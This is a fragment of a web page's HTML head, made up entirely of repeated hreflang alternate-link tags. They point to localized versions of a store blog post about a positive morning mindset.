<link rel="alternate" hreflang="ar-TC" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-TC" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-TC" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-TC" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-TC" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-TC" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-TC" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-TC" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-TC" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-UM" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-UM" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-UM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-UM" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-UM" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-UM" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-UM" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-UM" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-UM" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-UM" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-UM" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-AR" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-AR" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-AR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-AR" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-AR" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-AR" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-AR" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-AR" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-AR" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-AR" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-AR" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-BO" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-BO" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-BO" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-BO" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-BO" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-BO" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-BO" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-BO" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-BO" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-BO" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-BO" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-BR" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-BR" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-BR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-BR" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-BR" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-BR" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-BR" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-BR" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-BR" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-BR" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-BR" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-BQ" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-BQ" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-BQ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-BQ" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-BQ" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-BQ" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-BQ" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-BQ" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-BQ" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-BQ" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-BQ" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-CL" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-CL" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-CL" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-CL" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-CL" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-CL" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-CL" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-CL" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-CL" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-CL" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-CL" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-CO" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-CO" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-CO" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-CO" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-CO" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-CO" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-CO" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-CO" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-CO" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-CO" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-CO" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-EC" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-EC" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-EC" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-EC" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-EC" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-EC" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-EC" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-EC" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-EC" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-EC" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-EC" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-FK" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-FK" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-FK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-FK" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-FK" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-FK" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-FK" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-FK" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-FK" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-FK" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-FK" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-GF" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-GF" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-GF" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-GF" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-GF" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-GF" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-GF" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-GF" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-GF" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-GF" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-GF" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-GY" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-GY" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-GY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-GY" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-GY" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-GY" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-GY" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-GY" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-GY" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-GY" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-GY" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-PY" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-PY" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
